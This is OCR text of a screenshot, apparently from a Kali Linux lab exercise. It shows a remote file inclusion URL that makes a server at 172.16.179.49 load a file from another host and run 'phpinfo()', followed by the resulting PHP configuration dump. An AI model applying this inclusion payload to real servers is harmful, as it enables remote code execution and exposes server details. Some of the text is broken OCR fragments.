 172.16.179.49/?file=http://172.16.179.71/test.txt&a=phpinfo();
ali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
og. All our business is legit.
PHP Version 5.6.36
php
System Linux 9aa7e76e3174 4.15.0-39-generic #42-Ubuntu SMP Tue Oct 23 15:48:01 UTC 2018 x86_64
Build Date Apr 28 2018 21:11:11
Configure Command /home/buildozer/aports/community/php5/src/php-5.6.36/configure '--build=x86_64-alpine-linux-musl'
'--host=x86_64-alpine-linux-musl' '--prefix=/usr' '--sysconfdir=/etc/php5' '--localstatedir=/var' '--with-
layout=GNU' '--with-config-file-path=/etc/php5' '--with-config-file-scan-dir=/etc/php5/conf.d' '--
enable-inline-optimization' '--disable-debug' '--disable-rpath' '--disable-static' '--enable-shared' '--
mandir=/usr/share/man' '--with-pic' '--program-suffix=5' '--disable-cli' '--with-apxs2' '--enable-
bcmath=shared' '--with-bz2=shared' '--enable-calendar=shared' '--with-cdb' '--enable-ctype=shared'
'--with-curl=shared' '--enable-dba=shared' '--with-db4=shared' '--enable-dom=shared' '--with-
enchant=shared' '--enable-exif=shared' '--with-freetype-dir=shared,/usr' '--enable-ftp=shared' '--
with-gd=shared' '--enable-gd-native-ttf' '--with-gdbm=shared' '--with-gettext=shared' '--with-
gmp=shared' '--with-iconv=shared' '--with-icu-dir=/usr' '--with-imap=shared' '--with-imap-
ssl=shared' '--enable-intl=shared' '--with-jpeg-dir=shared,/usr' '--enable-json=shared' '--with-
ldap=shared' '--enable-libxml=shared' '--enable-mbregex' '--enable-mbstring=all' '--with-
mcrypt=shared' '--with-mysql=shared,mysqlnd' '--with-mysql-sock=/var/run/mysqld/mysqld.sock' '--
with-mysqli=shared,mysqlnd' '--with-openssl=shared' '--with-pcre-regex=/usr' '--enable-
pcntl=shared' '--enable-pdo=shared' '--with-pdo-mysql=shared,mysqlnd' '--with-pdo-
odbc=shared,unixODBC,/usr' '--with-pdo-pgsql=shared' '--with-pdo-sqlite=shared,/usr' '--with-
pgsql=shared' '--enable-phar=shared' '--with-png-dir=shared,/usr' '--enable-posix=shared' '--with-
pspell=shared' '--with-regex=php' '--enable-session' '--enable-shmop=shared' '--with-snmp=shared'
'--enable-soap=shared' '--enable-sockets=shared' '--with-sqlite3=shared,/usr' '--enable-
sysvmsg=shared' '--enable-sysvsem=shared' '--enable-sysvshm=shared' '--with-
unixODBC=shared,/usr' '--enable-xml=shared' '--enable-xmlreader=shared' '--with-xmlrpc=shared'
'--with-xsl=shared' '--enable-wddx=shared' '--enable-zip=shared' '--with-zlib=shared' '--without-db1'
'--without-db2' '--without-db3' '--without-qdbm' '--with-mssql=shared' '--with-pdo-dblib=shared' '--
enable-opcache' 'build_alias=x86_64-alpine-linux-musl' 'host_alias=x86_64-alpine-linux-musl'
'CC=gcc' 'CFLAGS=-Os -fomit-frame-pointer -g' 'LDFLAGS=-Wl,--as-needed' 'CPPFLAGS=-Os -fomit-
frame-pointer' 'CXXFLAGS=-Os -fomit-frame-pointer -g'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5
Loaded Configuration File /etc/php5/php.ini